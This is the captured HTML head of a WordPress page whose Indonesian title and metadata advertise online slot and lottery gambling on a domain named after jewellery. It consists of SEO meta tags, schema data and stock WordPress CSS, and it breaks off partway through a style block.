

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/
body_size: 20178
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar</title>
	<meta name="description" content="Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar" />
	<meta property="og:description" content="Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-02T21:51:39+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar","datePublished":"2023-06-02T21:51:39+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/"},"wordCount":2033,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/","name":"Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-02T21:51:39+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik Banjar"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
